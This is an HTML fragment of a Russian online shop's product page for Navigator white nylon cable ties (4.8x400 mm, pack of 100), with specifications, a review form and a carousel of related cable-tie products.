wd-lazy-fade" alt="" title="52782367" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52782367.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52782367.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52782367-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52782367-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52782367-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52782367-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52782367-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52782367-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52782367-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52782367.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52782368-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52782368.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="52782368" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52782368.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52782368.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52782368-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52782368-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52782368-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52782368-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52782368-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52782368-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52782368-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52782368.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/51416038-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/51416038.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="51416038" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/51416038.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/51416038.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51416038-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51416038-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51416038-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51416038-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51416038-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51416038-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51416038-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51416038.jpg 1200w" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Увеличить</span></a></div>
					</div>
			</div>

			<div class="col-lg-3 order-lg-first">
			<div class=" thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
							
							
<h1 itemprop="name" class="product_title wd-entities-title">
	
		Нейлоновый хомут Navigator 4.8х400 белый NCT-048-400-100/WH 100шт 4670004710531 155893
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>585,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></p>
					
	
	<form class="cart" action="https://sela-shop.ru/catalog/neylonovyy-homut-navigator-4-8h400-belyy-nct-048-400-100-wh-100sht-4670004710531-155893/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_6977b7222544f">Нейлоновый хомут Navigator 4.8х400 белый NCT-048-400-100/WH 100шт 4670004710531 155893 quantity</label>
		<input
			type="number"
			id="quantity_6977b7222544f"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="18527" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="18527" data-added-text="Compare products">
					Сравнить				</a>
			</div>
		<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">15525241</span></span>

	
	<span class="posted_in">Categories: <a href="https://sela-shop.ru/catalog/" rel="tag">Кабельные стяжки</a><span class="meta-sep">,</span> <a href="https://sela-shop.ru/catalog/navigator/" rel="tag">Кабельные стяжки Navigator</a></span>
	
	
</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
											<li class="additional_information_tab ">
					<a href="#tab-additional_information">Additional information</a>
				</li>
											<li class="reviews_tab ">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
									</ul>
					<div class="wd-tab-wrapper">
				<a href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<h4>Гарантия от производителя:</h4>
<h4>Информация об упаковке:</h4>
<p>Единица товара: Штука</p>
<p>Вес, кг: 0,25</p>
<p>Длина, мм: 400</p>
<p>Ширина, мм: 90</p>
<p>Высота, мм: 15</p>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-additional_information" class="wd-accordion-title tab-title-additional_information ">Additional information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tip">
			<th class="woocommerce-product-attributes-item__label">Тип</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tip/styazhka/" rel="tag">стяжки</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label">Материал</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/material/neylon/" rel="tag">нейлон</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_shirina-mm">
			<th class="woocommerce-product-attributes-item__label">Ширина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/shirina-mm/4-8/" rel="tag">4,8</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dlina-mm">
			<th class="woocommerce-product-attributes-item__label">Длина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/dlina-mm/400/" rel="tag">400</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_fasovka-sht">
			<th class="woocommerce-product-attributes-item__label">Фасовка, шт</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/fasovka-sht/100/" rel="tag">100</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tsvet">
			<th class="woocommerce-product-attributes-item__label">Цвет</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tsvet/belyy/" rel="tag">белый</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mnogorazovye">
			<th class="woocommerce-product-attributes-item__label">Многоразовые</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/mnogorazovye/net/" rel="tag">нет</a></p>
</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-reviews" class="wd-accordion-title tab-title-reviews ">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Нейлоновый хомут Navigator 4.8х400 белый NCT-048-400-100/WH 100шт 4670004710531 155893&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/catalog/neylonovyy-homut-navigator-4-8h400-belyy-nct-048-400-100-wh-100sht-4670004710531-155893/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sela-shop.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='18527' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-789"
				 class="wd-carousel-container  slider-type-product wd-carousel-spacing-10 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-13166 status-publish last instock product_cat-catalog product_cat-navigator has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="13166">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homuty-navigator-nct-036-150-20-wh-upak-20-sht-71889/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53792774-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53792774-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53792774-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53792774-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53792774-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53792774-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53792774-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53792774.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="13166" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homuty-navigator-nct-036-150-20-wh-upak-20-sht-71889/">Хомуты Navigator NCT-036-150-20/WH упак. 20 шт. 71889</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=13166" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13166" data-product_sku="16314140" aria-label="Add &ldquo;Хомуты Navigator NCT-036-150-20/WH упак. 20 шт. 71889&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-13168 status-publish first instock product_cat-catalog product_cat-navigator has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="13168">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homuty-navigator-nct-036-200-25-c-tsvetnye-upak-25-sht-14119/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53792802-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53792802-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53792802-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53792802-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53792802-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53792802-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53792802-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53792802.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="13168" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homuty-navigator-nct-036-200-25-c-tsvetnye-upak-25-sht-14119/">Хомуты Navigator NCT-036-200-25-C цветные, упак. 25 шт. 14119</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>105,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=13168" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13168" data-product_sku="16515812" aria-label="Add &ldquo;Хомуты Navigator NCT-036-200-25-C цветные, упак. 25 шт. 14119&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-13135 status-publish last instock product_cat-catalog product_cat-navigator has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="13135">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnyy-homut-navigator-71-345-nct-076-300-100-bl-7-6h300-up-100sht-4670004713457-383070/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52576799-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52576799-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52576799-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52576799-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52576799-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52576799-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52576799-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52576799.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="13135" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnyy-homut-navigator-71-345-nct-076-300-100-bl-7-6h300-up-100sht-4670004713457-383070/">Кабельный хомут Navigator 71 345 NCT-076-300-100/BL 7.6х300, уп.100шт, 4670004713457 383070</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>861,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=13135" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13135" data-product_sku="15784526" aria-label="Add &ldquo;Кабельный хомут Navigator 71 345 NCT-076-300-100/BL 7.6х300, уп.100шт, 4670004713457 383070&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-13105 status-publish first instock product_cat-catalog product_cat-navigator has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="13105">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnyy-homut-navigator-71-055-nct-048-500-100-wh-4-8h500-up-100sht-4670004710555-155896/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51260502-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51260502-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51260502-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51260502-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51260502-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51260502-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51260502-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51260502.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="13105" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnyy-homut-navigator-71-055-nct-048-500-100-wh-4-8h500-up-100sht-4670004710555-155896/">Кабельный хомут Navigator 71 055 NCT-048-500-100/WH 4.8х500, уп.100шт, 4670004710555 155896</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>814,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=13105" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13105" data-product_sku="15784502" aria-label="Add &ldquo;Кабельный хомут Navigator 71 055 NCT-048-500-100/WH 4.8х500, уп.100шт, 4670004710555 155896&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-13072 status-publish last instock product_cat-catalog product_cat-navigator has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="13072">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnyy-homut-navigator-71-334-nct-025-200-100-bl-2-5h200-neyl-chern-up-100sht-71334-383059/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52050411-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52050411-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52050411-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52050411-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52050411-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52050411-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52050411-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52050411.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="13072" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnyy-homut-navigator-71-334-nct-025-200-100-bl-2-5h200-neyl-chern-up-100sht-71334-383059/">Кабельный хомут NAVIGATOR 71 334 NCT-025-200-100/BL 2.5х200 нейл. черн. уп.100шт 71334 383059</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>137,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=13072" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13072" data-product_sku="15933518" aria-label="Add &ldquo;Кабельный хомут NAVIGATOR 71 334 NCT-025-200-100/BL 2.5х200 нейл. черн. уп.100шт 71334 383059&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-13117 status-publish first instock product_cat-catalog product_cat-navigator has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="13117">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnyy-homut-navigator-71-342-nct-048-300-100-bl-4-8h300-up-100sht-4670004713426-383067/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51971165-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51971165-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51971165-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51971165-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51971165-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51971165-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51971165-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51971165.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="13117" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnyy-homut-navigator-71-342-nct-048-300-100-bl-4-8h300-up-100sht-4670004713426-383067/">Кабельный хомут Navigator 71 342 NCT-048-300-100/BL 4.8х300, уп.100шт, 4670004713426 383067</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>477,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=13117" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13117" data-product_sku="15784504" aria-label="Add &ldquo;Кабельный хомут Navigator 71 342 NCT-048-300-100/BL 4.8х300, уп.100шт, 4670004713426 383067&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-13122 status-publish last instock product_cat-catalog product_cat-navigator has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="13122">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnyy-homut-navigator-71-341-nct-048-250-100-bl-4-8h250-up-100sht-4670004713419-383066/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51879268-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51879268-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51879268-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51879268-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51879268-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51879268-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51879268-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51879268.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
